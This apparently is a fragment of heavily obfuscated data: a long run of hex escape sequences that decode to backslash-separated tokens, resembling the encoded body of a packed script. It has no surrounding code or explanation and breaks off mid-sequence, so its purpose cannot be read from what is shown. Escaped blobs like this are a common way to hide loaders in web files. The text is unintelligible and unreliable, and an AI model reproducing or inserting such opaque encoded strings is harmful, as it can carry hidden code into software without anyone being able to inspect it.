34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x64\x5C\x6E\x5C\x31\x5C\x46\x5C\x64\x5C\x38\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x67\x5C\x38\x5C\x64\x5C\x4D\x5C\x31\x5C\x46\x5C\x30\x5C\x33\x5C\x32\x5C\x46\x5C\x47\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x67\x5C\x38\x5C\x38\x5C\x76\x5C\x31\x6A\x5C\x34\x5C\x70\x5C\x64\x5C\x6E\x5C\x31\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x4B\x5C\x38\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x71\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x68\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x35\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x31\x36\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x53\x5C\x37\x5C\x76\x5C\x58\x5C\x37\x5C\x76\x5C\x59\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x37\x5C\x76\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x76\x5C\x55\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x46\x5C\x6E\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x78\x5C\x42\x5C\x37\x5C\x31\x6E\x5C\x46\x5C\x77\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x6C\x5C\x42\x5C\x37\x5C\x46\x5C\x52\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x69\x5C\x42\x5C\x37\x5C\x30\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x46\x5C\x53\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x66\x5C\x32\x5C\x71\x5C\x35\x5C\x68\x5C\x6F\x5C\x64\x5C\x68\x5C\x76\x5C\x64\x5C\x47\x5C\x68\x5C\x35\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x77\x5C\x66\x5C\x66\x5C\x66\x5C\x74\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x45\x5C\x6C\x5C\x31\x32\x5C\x66\x5C\x67\x5C\x6D\x5C\x6E\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6E\x5C\x48\x5C\x6C\x5C\x78\x5C\x66\x5C\x48\x5C\x77\x5C\x67\x5C\x52\x5C\x66\x5C\x6C\x5C\x52\x5C\x66\x5C\x78\x5C\x4A\x5C\x69\x5C\x6D\x5C\x66\x5C\x78\x5C\x77\x5C\x74\x5C\x66\x5C\x69\x5C\x6E\x5C\x6E\x5C\x77\x5C\x66\x5C\x44\x5C\x77\x5C\x6A\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x44\x5C\x77\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x66\x5C\x6E\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x31\x67\x5C\x6A\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x66\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x50\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x76\x5C\x66\x5C\x67\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x66\x5C\x66\x5C\x67\x5C\x69\x5C\x74\x5C\x48\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x6E\x5C\x75\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x50\x5C\x6E\x5C\x48\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x78\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x66\x5C\x66\x5C\x6A\x5C\x6C\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x45\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x44\x5C\x6A\x5C\x66\x5C\x52\x5C\x41\x5C\x77\x5C\x66\x5C\x51\x5C\x4A\x5C\x50\x5C\x66\x5C\x77\x5C\x74\x5C\x4A\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x6A\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x31\x31\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x67\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x66\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x74\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x41\x5C\x66\x5C\x6E\x5C\x69\x5C\x50\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x78\x5C\x44\x5C\x74\x5C\x74\x5C\x67\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x78\x5C\x66\x5C\x69\x5C\x51\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x6E\x5C\x74\x5C\x48\x5C\x66\x5C\x6E\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x4A\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x57\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x66\x5C\x6C\x5C\x45\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x6D\x5C\x69\x5C\x6C\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x69\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x30\x5C\x6F\x5C\x47\x5C\x47\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x77\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x31\x39\x5C\x64\x5C\x66\x5C\x6E\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x69\x5C\x50\x5C\x67\x5C\x66\x5C\x48\x5C\x64\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x44\x5C\x6A\x5C\x6E\x5C\x78\x5C\x66\x5C\x75\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x31\x33\x5C\x31\x33\x5C\x31\x33\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x66\x5C\x4A\x5C\x69\x5C\x6D\x5C\x67\x5C\x6A\x5C\x66\x5C\x4F\x5C\x77\x5C\x67\x5C\x69\x5C\x4D\x5C\x66\x5C\x75\x5C\x67\x5C\x6D\x5C\x44\x5C\x66\x5C\x5A\x5C\x31\x31\x5C\x31\x6F\x5C\x55\x5C\x58\x5C\x43\x5C\x53\x5C\x49\x5C\x66\x5C\x74\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x67\x5C\x77\x5C\x6D\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x75\x5C\x67\x5C\x6E\x5C\x69\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x66\x5C\x74\x5C\x6